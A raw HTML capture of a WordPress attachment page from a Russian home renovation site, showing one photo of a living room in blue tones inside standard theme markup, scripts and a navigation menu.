

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/
body_size: 97338
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_32687 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Гостиная в голубых тонах - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Гостиная в голубых тонах&raquo;" href="https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"9278b1c342","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=32687' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fbambukovye-oboi-v-interere%2F6-475%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fbambukovye-oboi-v-interere%2F6-475%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-32687 attachmentid-32687 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-32687 post-loop-1 post-parity-odd post-entry-last single-big post  post-32687 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/' rel='bookmark' title='Постоянная ссылка: Гостиная в голубых тонах'>Гостиная в голубых тонах			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Июль 24, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2014/07/684.jpg'><img width="300" height="200" src="https://www.remontbp.com/wp-content/uploads/2014/07/684-300x200.jpg" class="attachment-medium size-medium" alt="Гостиная в голубых тонах" srcset="https://www.remontbp.com/wp-content/uploads/2014/07/684-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2014/07/684-705x471.jpg 705w, https://www.remontbp.com/wp-content/uploads/2014/07/684-450x300.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/07/684.jpg 910w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/&amp;t=%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B0%D1%8F%20%D0%B2%20%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D1%8B%D1%85%20%D1%82%D0%BE%D0%BD%D0%B0%D1%85' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B0%D1%8F%20%D0%B2%20%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D1%8B%D1%85%20%D1%82%D0%BE%D0%BD%D0%B0%D1%85&url=https://www.remontbp.com/?p=32687' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fbambukovye-oboi-v-interere%2F6-475%2F&amp;description=%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B0%D1%8F%20%D0%B2%20%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D1%8B%D1%85%20%D1%82%D0%BE%D0%BD%D0%B0%D1%85&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2014%2F07%2F684-705x471.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B0%D1%8F%20%D0%B2%20%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D1%8B%D1%85%20%D1%82%D0%BE%D0%BD%D0%B0%D1%85&amp;body=https://www.remontbp.com/bambukovye-oboi-v-interere/6-475/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
